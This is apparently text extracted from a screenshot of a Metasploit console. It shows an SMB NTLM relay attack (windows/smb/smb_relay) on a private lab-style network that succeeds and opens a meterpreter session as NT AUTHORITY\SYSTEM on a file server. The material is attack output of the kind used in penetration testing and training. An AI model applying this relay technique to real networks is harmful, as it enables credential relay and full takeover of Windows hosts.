 ===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ FILESER 172.16.5.101:4444 -> 172.16.5
VER .10:49158 (172.16.5.10)
msf6 exploit(windows/smb/smb_relay) >
[*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
[*] Forwarding the NTLMSSP CHALLENGE to 172.16.5.5:49164
[*] Extracting the NTLMSSP AUTH resolution from 172.16.5.5:49164, and sending Logon Failure respons
e
[*] Forwarding the NTLMSSP AUTH resolution to 172.16.5.10
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Ignoring request from 172.16.5.10, attack already in progress.
msf6 exploit(windows/smb/smb_relay) > sessions 1
[*] Starting interaction with 1...
meterpreter >